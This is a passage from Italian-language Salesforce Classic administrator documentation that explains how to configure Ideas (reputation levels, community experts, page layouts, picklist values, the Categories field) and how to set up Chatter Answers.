

I livelli di reputazione sono disponibili tramite l'API e possono essere visualizzati nelle implementazioni personalizzate di Ideas. Per aggiungere o modificare i nomi dei livelli, i punti per livello o altri attributi di una reputazione in una qualsiasi delle proprie zone, utilizzare gli oggetti IdeaReputation e IdeaReputationLevel nell'API. Per ciascuna zona è possibile creare fino a 25 livelli di reputazione diversi.

#### VEDERE ANCHE:

[Personalizzazione delle impostazioni di Ideas](#page-2541-0)

## <span id="page-2543-0"></span>Designazione degli esperti di comunità

È possibile designare gli utenti più importanti come esperti della loro comunità.

L'esperto di comunità è un membro della comunità in grado di parlare a nome dell'organizzazione in modo attendibile e autorevole. Quando l'esperto invia un commento o un'idea, accanto al suo nome viene visualizzata un'icona univoca ( $\star$ 2) in modo che gli altri membri della comunità possano individuare facilmente le informazioni attendibili all'interno della comunità. L'amministratore Salesforce può nominare tutti gli esperti di comunità necessari.

Se si desidera avere esperti nella propria comunità, creare un gruppo pubblico che includa tali utenti. Quindi, durante il processo di impostazione, designare il gruppo pubblico come esperti di comunità.

Prima di scegliere un gruppo pubblico come esperti di comunità, si noti quanto segue:

- **•** Un esperto di comunità può essere un dipendente dell'organizzazione incaricato di fornire risposte ufficiali alla comunità, oppure una figura esterna all'organizzazione attiva nella comunità e ben informata in materia.
- **•** L'unica differenza tra un esperto di comunità e altri membri della comunità è l'icona univoca che compare accanto al nome dell'esperto di comunità. Gli esperti di comunità non godono di autorizzazioni aggiuntive oltre a quanto specificato nel loro profilo utente e nei loro insiemi di autorizzazioni.
- **•** Gli esperti di comunità devono far parte di un gruppo pubblico specificato nell'elenco a discesa Gruppo di esperti. Può rendersi necessaria la creazione di un gruppo pubblico per ciascuna comunità se gli esperti di quelle comunità sono diversi.
- **•** Se la comunità appare in un Portale Clienti o in un Portale partner, è possibile utilizzare un foglio di stile CSS per modificare l'icona associata all'esperto di comunità. Durante la creazione di un nuovo portale specificare il foglio di stile CSS nell'Intestazione del portale e utilizzare la classe expertUserBadge per fare riferimento alla nuova immagine di sfondo per l'esperto di comunità. Le dimensioni dell'icona dell'esperto non devono superare i 16 x 16 pixel..

VEDERE ANCHE:

[Creazione e modifica delle zone](#page-2533-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-2544-0"></span>Impostazione dei layout di pagina per Ideas

Quando si crea un campo personalizzato per Ideas, è possibile aggiungerlo alla sezione Informazioni aggiuntive che appare nelle pagine Invia un'idea e Dettaglio idea.

È possibile specificare l'ordine in cui un campo personalizzato appare nella sezione Informazioni aggiuntive nonché rimuovere un campo personalizzato dalle pagine senza eliminare in modo definitivo il campo dal sistema. Benché sia possibile trasferire i campi standard al layout di pagina, per impostazione predefinita appaiono già nella sezione Dettaglio idea nella parte superiore della pagina in un ordine non personalizzabile. Tuttavia, è possibile trascinare il campo Stato nella sezione Informazioni aggiuntive per fare in modo che lo stato di un'idea appaia nel layout di pagina.

Nota: L'etichetta e il layout della sezione Informazioni aggiuntive non possono essere personalizzati.

- **1.** Dalle impostazioni di gestione degli oggetti per le idee, accedere a Layout di pagina.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare un campo personalizzato dalla casella a destra e trascinarlo nella sezione Informazioni aggiuntive. I campi personalizzati appaiono nell'ordine in cui vengono inseriti nella sezione Informazioni aggiuntive.
- **4.** Per visualizzare lo stato di un'idea per i membri della zona, selezionare il campo Stato e trascinarlo nella sezione Informazioni aggiuntive.
- **5.** Per consentire agli utenti aggiungere file alle idee, selezionare il campo Allegati e trascinarlo nella sezione Informazioni aggiuntive. Assicurarsi di avere impostato la protezione a livello di campo per gli utenti.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Definizione dei valori degli elenchi di selezione per i campi Categorie e Stato](#page-2547-1) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare il layout di un campo personalizzato di Ideas:

## Aggiunta di trigger Apex ai commenti alle idee

L'aggiunta di trigger Apex ai commenti alle idee consente di eseguire operazioni correlate ai commenti pubblicati dagli utenti per un'idea.

Un trigger è un insieme di Apex Code che viene attivato in un dato momento del ciclo di vita di un record. È possibile aggiungere trigger Apex ai commenti in Ideas per gestire meglio le idee nella propria comunità.

Utilizzare i trigger nei commenti per eseguire azioni come:

- **•** Invio di una notifica tramite email al moderatore o a un altro utente quando viene lasciato un commento su un'idea.
- **•** Invio di una notifica tramite email all'utente con i contenuti del commento.
- **•** Notifica al moderatore quando viene raggiunto un numero specifico di commenti per un'idea.
- **•** Esclusione dalla pubblicazione di commenti con parole specifiche.

## Migrazione all'applicazione Community

Se l'organizzazione ha abilitato una versione di Ideas precedente al rilascio Winter '10, si consiglia di migrare alla nuova applicazione Community. L'applicazione Community:

- **•** Sostituisce l'applicazione Ideas nel menu dell'applicazione Force.com.
- **•** Comprende le schede Idee e Risposte.

Risposte è una funzione dell'applicazione Community che consente agli utenti di pubblicare domande a cui i membri della comunità possono fornire risposte. I membri della comunità possono quindi valutare l'utilità delle singole risposte, e la persona che ha posto la domanda può contrassegnare una risposta come risposta migliore.

Avvertenza: Una volta effettuata la migrazione all'applicazione Community, non è possibile tornare alla vecchia applicazione Ideas. La scheda Idee con tutti i dati esistenti sarà comunque disponibile nella nuova applicazione Community.

Per migrare all'applicazione Community:

**1.** Da Imposta, immettere *Impostazioni delle idee* nella casella Ricerca veloce, quindi selezionare **Impostazioni delle idee**.

Il messaggio Community viene visualizzato nella parte superiore della pagina Impostazioni dell'idea. Se il messaggio Community non viene visualizzato, l'applicazione Community è già abilitata per l'organizzazione.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per definire i trigger Apex:

**•** "Apex autore"

Per gestire le comunità Ideas:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per personalizzare le impostazioni di Ideas:

- **•** "Personalizza applicazione"
- **2.** Fare clic su **Abilita** sotto al messaggio Community. Salesforce controlla la presenza nell'organizzazione di oggetti personalizzati chiamati Community. Se trova un oggetto del genere, è necessario eliminarlo o rinominarlo prima di abilitare l'applicazione Community.
- **3.** Fare clic su **Abilita** quando Salesforce conferma che è possibile migrare all'applicazione Community.

**EDIZION** 

## Personalizzazione dei campi standard e personalizzati di Ideas





Gli amministratori possono personalizzare i campi standard e personalizzati di Ideas per soddisfare le esigenze specifiche di un'organizzazione:

- **•** Definire i valori di elenco di selezione per i campi Categorie e Stato.
- **•** Fare clic sul nome di un campo standard o personalizzato per impostare la protezione a livello di campo.
- **•** Fare clic sul nome di un campo personalizzato per impostare le regole di convalida.
- **•** Creare un campo personalizzato per Ideas. I campi personalizzati compaiono nella sezione Informazioni aggiuntive delle pagine Invia un'idea e Dettaglio idea.
- **•** Aggiungere il campo Allegato al layout e impostare la protezione a livello di campo. Gli utenti possono allegare tutti i tipi di file supportati, comprese le presentazioni di Microsoft® PowerPoint®, i fogli di calcolo di Excel®, i file Adobe® PDF, i file di immagine, i file audio e video. La dimensione massima degli allegati viene determinata dall'organizzazione.



Nota: Nelle implementazioni personalizzate di Ideas, è possibile utilizzare il metodo Apex URL.getFileFieldURL per recuperare l'URL di download per gli allegati.

#### VEDERE ANCHE:

[Personalizzazione delle impostazioni di Ideas](#page-2541-0)

#### <span id="page-2547-0"></span>Selezione dei valori elenco di selezione e dei valori predefiniti per una zona

Una volta definiti i valori degli elenchi di selezione per i campi Categorie e Stato, è possibile aggiungere ed eliminare tali valori da questi campi a seconda delle zone e specificare un valore predefinito. Questo consente di personalizzare i campi Categorie e Stato in base allo scopo specifico di una zona. Per informazioni vedere [Definizione dei valori degli elenchi di selezione per](#page-2547-1) [i campi Categorie e Stato](#page-2547-1) a pagina 2542.

Per aggiungere o eliminare da una zona specifica valori di elenchi di selezione:

- **1.** Da Imposta, immettere *Zone* nella casella Ricerca veloce, quindi selezionare **Zone**.
- **2.** Fare clic sul nome della zona.
- **3.** Nella sezione Elenchi di selezione disponibili per la modifica relativa alle idee, fare clic su **Modifica** accanto al campo Categorie o Stato.
- **4.** Per eliminare un valore da un elenco di selezione, selezionarlo dall'elenco Valori selezionati e fare clic su **Rimuovi**.
- **5.** Per aggiungere un valore elenco di selezione alla zona, selezionarlo dall'elenco Valori disponibili e fare clic su **Aggiungi**.
- **6.** Per specificare un valore predefinito per il campo utilizzare l'elenco a discesa Predefinito.
- **7.** Fare clic su **Salva**.

#### <span id="page-2547-1"></span>VEDERE ANCHE:

[Creazione e modifica delle zone](#page-2533-0)

#### Definizione dei valori degli elenchi di selezione per i campi Categorie e Stato

#### Panoramica

Perché i membri di una zona possano assegnare categorie a un'idea o visualizzare lo stato di un'idea, l'amministratore di Idee deve definire valori di elenco di selezione per i campi Categorie e Stato. Questi campi sono disponibili solo in una comunità Ideas e non in una comunità Risposte.

Le categorie sono valori definiti dall'amministratore che consentono di organizzare le idee in sottogruppi logici all'interno di una zona. Nella scheda Idee l'elenco a discesa Visualizza categoria consente agli utenti di filtrare le idee per categoria, mentre nella pagina Inviare le idee l'elenco di selezione Categorie consente agli utenti di assegnare categorie alle proprie idee.

Lo stato di un'idea permette ai membri della zona di tenere traccia dell'avanzamento dell'idea. Ad esempio, "In revisione", "Rivisto", "In arrivo" e "Ora disponibile" sono comuni valori di stato che un amministratore può definire e assegnare alle idee. Lo stato di un'idea appare accanto al titolo dell'idea in modo che tutti i membri della zona possano vederlo.

Nota: Se viene visualizzato il campo Categoria (anziché Categorie), significa che i membri della zona possono assegnare una sola categoria a un'idea. Per consentire ai membri di assegnare più categorie a un'idea, da Imposta, immettere *Impostazioni delle idee* nella casella Ricerca veloce, quindi selezionare **Impostazioni delle idee** e abilitare Categorie.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per aggiungere o eliminare da una zona valori di elenchi di selezione:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per definire valori di elenco di selezione:

Definizione di valori di elenco di selezione

Per definire valori di elenco di selezione per i campi standard Categorie e Stato:

- **1.** Da Imposta, immettere *Idee* nella casella Ricerca veloce, quindi selezionare **Campi**.
- **2.** Fare clic su **Modifica** accanto ai campi standard Categorie o Stato.
- **3.** Nella pagina di modifica degli elenchi di selezione, fare clic su **Nuovo** per aggiungere nuovi valori al campo standard. È possibile inoltre modificare, eliminare, riordinare e sostituire valori di elenco di selezione.

Nota: Una volta aggiunti valori di elenco di selezione al campo Categorie o Stato, il campo dovrà contenere sempre almeno uno di questi valori. Questo significa che è possibile eliminare tutti i valori di elenco di selezione tranne uno.

- **4.** Aggiungere uno o più valori (uno per riga) nell'area di testo apposita.
- **5.** Selezionare le zone in cui si desidera vengano inclusi i nuovi valori di elenco di selezione.
- **6.** Salvare le modifiche.
- **7.** Per specificare un valore predefinito per il campo Categorie o Stato, vedere [Selezione dei valori elenco di selezione e dei](#page-2547-0) [valori predefiniti per una zona.](#page-2547-0)

Nota: Non utilizzare il collegamento **Modifica** della pagina Campi per specificare un valore predefinito per Categorie o Stato. Un valore predefinito può essere specificato solo dalla pagina dei dettagli della zona.

**8.** Per visualizzare lo stato di un'idea per i membri della zona, selezionare il campo Stato e trascinarlo nella sezione Informazioni aggiuntive. Per trovare questo campo da Imposta, immettere *Idee* nella casella Ricerca veloce, quindi selezionare **Campi**.

Una volta selezionata questa casella di controllo, è possibile assegnare uno stato a un'idea quando si invia una nuova idea o se ne modifica una esistente.

VEDERE ANCHE:

[Gestione di Ideas](#page-2540-0) [Selezione dei valori elenco di selezione e dei valori predefiniti per una zona](#page-2547-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

#### Abilitazione del campo Categorie

Le organizzazioni che utilizzano il campo Categoria possono passare al campo a selezione multipla Categorie che consente ai membri della zona di associare a un'idea più di una categoria. Il campo Categoria consente di associare una sola categoria a un'idea.

Avvertenza: Una volta abilitato il campo Categorie, non è più possibile disabilitarlo. L'abilitazione del campo Categorie disabilita inoltre automaticamente il vecchio campo Categoria in Salesforce e nell'API.

Quando si abilita il campo Categorie, Salesforce esegue automaticamente le seguenti operazioni:

- **•** Verifica le regole di flusso di lavoro, i trigger, le regole di convalida, i campi personalizzati dell'organizzazione e il codice Apex ed elenca tutte le aree che contengono riferimenti al campo Categoria. Affinché Salesforce consenta l'abilitazione del campo Categorie occorre correggere o eliminare manualmente questi riferimenti.
- **•** Sposta automaticamente tutti i valori di elenco di selezione e i layout di ricerca dal vecchio campo Categoria a quello nuovo Categorie.
- **•** Assicura che ciascuna idea sia associata al valore di elenco di selezione adeguato nel nuovo campo Categorie.
- **•** Rende disponibile il nuovo campo Categorie in Salesforce e nell'API.

Per abilitare il campo Categorie:

- **1.** Da Imposta, immettere *Impostazioni delle idee* nella casella Ricerca veloce, quindi selezionare **Impostazioni delle idee**.
- **2.** Fare clic su **Abilita** sotto il messaggio Categorie nella parte superiore della pagina. Questo pulsante non viene visualizzato se il campo Categorie è già stato abilitato per l'organizzazione.

Salesforce verifica le regole di flusso di lavoro, i trigger, le regole di convalida, i campi personalizzati e l'Apex code dell'organizzazione alla ricerca di riferimenti al campo Categoria ed elenca tutte le aree in cui tale riferimento deve essere eliminato.

- **3.** Per eliminare i riferimenti al campo Categoria, fare clic su **Annulla**. Una volta eliminati i riferimenti, riprovare ad abilitare il campo Categorie.
	- Nota: per le regole di convalida e di flusso di lavoro occorre eliminare la regola o il riferimento alla categoria al suo interno. Non è sufficiente disattivarla. Se è necessario eliminare un campo personalizzato che fa riferimento al campo Categoria, assicurarsi di cancellare il campo dopo che è stato eliminato. .
- **4.** Leggere le informazioni nella finestra pop-up e fare clic su **Abilita**. L'abilitazione del nuovo campo può richiedere a Salesforce parecchi minuti.
- **5.** Correggere gli eventuali rapporti personalizzati che fanno riferimento al vecchio campo Categoria.

#### VEDERE ANCHE:

[Personalizzazione delle impostazioni di Ideas](#page-2541-0) [Selezione dei valori elenco di selezione e dei valori predefiniti per una zona](#page-2547-0) [Definizione dei valori degli elenchi di selezione per i campi Categorie e Stato](#page-2547-1) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per personalizzare le impostazioni di Ideas:

## Abilitazione dei temi di idee

- **1.** Da Imposta, immettere *Impostazioni temi di idee* nella casella Ricerca veloce, quindi selezionare **Impostazioni temi di idee**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita temi di idee.
- **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Personalizzazione delle impostazioni di Ideas](#page-2541-0)

# <span id="page-2550-0"></span>Comunità Risposte Chatter

## Panoramica sull'implementazione di Risposte Chatter

Nota: È consigliabile che amministratori e sviluppatori avanzati di Salesforce impostino e gestiscano Risposte Chatter, poiché comprende varie funzioni di Salesforce.

Risposte Chatter è una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Per poter impostare Risposte Chatter è necessario che le organizzazioni degli amministratori abbiano implementato le [categorie di dati](#page-2798-0). Per far sì che gli articoli di Salesforce Knowledge siano visualizzati nelle proprie zone, è necessario che gli amministratori implementino [Salesforce Knowledge](#page-2757-0).

A differenza di altre funzioni di Salesforce, Risposte Chatter interessa diversi aspetti della configurazione. Non esiste una pagina di Salesforce da cui sia possibile aggiornare e configurare tutte le impostazioni relative a Risposte Chatter. Ad esempio, per configurare Risposte Chatter può essere necessario aggiornare le impostazioni del Portale Clienti da Imposta, immettendo

*Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionando **Impostazioni Portale Clienti**, oltre che le impostazioni di Force.com Sites immettendo *Sites* nella casella Ricerca veloce e selezionando **Sites**.

L'impostazione di Risposte Chatter prevede anche la personalizzazione o la gestione di:

- **•** [Casi](#page-2182-0)
- **•** [Regole di assegnazione dei casi](#page-2708-0)
- **•** Regole di flusso di lavoro in casi o domande
- **•** Trigger Apex nelle domande
- **•** Pagine Visualforce

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per personalizzare le impostazioni dei temi di idee:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

- **•** [Utenti del Portale Clienti](#page-2472-0)
- **•** Impostazioni predefinite di condivisione valide per tutta l'organizzazione
- **•** Licenze funzioni

Per personalizzare l'aspetto della zona di Risposte Chatter adeguandola all'immagine aziendale è necessario creare o aggiornare pagine Visualforce e aggiungerle al sito Force.com che ospita la zona.

#### VEDERE ANCHE:

<span id="page-2551-0"></span>[Impostazione di Risposte Chatter](#page-2551-0)

## Impostazione di Risposte Chatter

Nota: Le operazioni descritte di seguito sono linee guida generali per l'impostazione di Risposte Chatter. Risposte Chatter integra varie funzioni di Salesforce tra cui alcune che gli amministratori potrebbero avere già implementato, per cui ogni implementazione di Risposte Chatter può essere diversa. Per informazioni specifiche sulla propria implementazione, rivolgersi a Salesforce.

Per poter impostare Risposte Chatter è necessario che le organizzazioni degli amministratori abbiano implementato le [categorie di dati](#page-2798-0). Per far sì che gli articoli di Salesforce Knowledge siano visualizzati nelle proprie zone, è necessario che gli amministratori implementino [Salesforce Knowledge](#page-2757-0).

- **1.** [Abilitare Risposte Chatter.](#page-2552-0)
- **2.** [Configurare le impostazioni di notifica tramite email](#page-2558-0).
- **3.** [Implementare un Portale Clienti](#page-2438-0) (se non ne esiste già uno per l'organizzazione).
- **4.** [Configurare il Portale Clienti dell'organizzazione per Risposte Chatter](#page-2559-0).
- **5.** [Configurare gli utenti del portale a volume elevato per l'auto registrazione](#page-2560-0).
- **6.** [Implementare un sito Force.com](#page-4783-0) (se non ne esiste già uno per l'organizzazione e si desidera utilizzarlo).
- **7.** [Configurare il sito Force.com dell'organizzazione per Risposte Chatter](#page-2561-0).
- **8.** [Configurare i casi per Risposte Chatter.](#page-2563-0)
- **9.** [Impostare la visibilità della scheda Domande](#page-2564-0).
- **10.** Se lo si desidera:
	- **•** [Assegnare delle categorie di dati a Risposte Chatter](#page-2564-1).
	- **•** [Configurare Salesforce Knowledge per Risposte Chatter.](#page-2565-0)
	- **•** [Aggiungere Risposte Chatter ai Portali Clienti o ai Portali partner.](#page-2565-1)
- **11.** [Configurare una o più zone](#page-2532-0).
- **12.** [Risolvere eventuali problemi di configurazione.](#page-2570-0)

Importante: Una volta impostato, Risposte Chatter potrebbe non funzionare correttamente se si modifica una qualunque delle configurazioni nelle funzioni elencate sopra. Se riscontra determinati problemi di configurazione, Salesforce invia dei messaggi di notifica all'utente [Referente](#page-4783-0) sito.

#### Suggerimento:

**•** È possibile [aggiungere campi personalizzati](#page-4044-0) a domande o risposte solo a scopo di integrazione con l'API. Ad esempio, è possibile aggiungere un campo di testo personalizzato alle domande e utilizzare l'API per compilarlo con il nome del paese da cui viene

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI **UTENTE**

Per impostare Risposte Chatter:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

E

inviata ogni domanda. Gli eventuali campi personalizzati creati per domande o risposte non si possono visualizzare nell'interfaccia utente di Salesforce.

- **•** È possibile personalizzare campi, layout di pagina, pulsanti e link, trigger Apex e regole di convalida per domande e risposte di Risposte Chatter da Imposta, immettendo "Risposte Chatter" nella casella Ricerca veloce, selezionando **Risposte Chatter** e scegliendo l'impostazione appropriata.
- **•** Nell'interfaccia utente delle proprie zone è possibile assegnare un altro nome all'Assistenza clienti. Ad esempio, "Assistenza clienti" può diventare "Assistenza Acme". È sufficiente modificare l'etichetta Assistenza clienti dell'oggetto Domanda.
- **•** È inoltre possibile rinominare la scheda Risposte Chatter nel proprio portale.

#### VEDERE ANCHE:

<span id="page-2552-0"></span>[Panoramica sull'implementazione di Risposte Chatter](#page-2550-0) [Guida all'implementazione di Risposte Chatter](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)

#### Abilitazione di Risposte Chatter

Abilitare Risposte Chatter per impostare delle zone Risposte Chatter.

- **1.** Da Imposta, immettere *Impostazioni di Risposte Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Risposte Chatter**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare **Abilita Risposte Chatter**.
- **4.** Se lo si desidera, selezionare:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per abilitare Risposte Chatter:



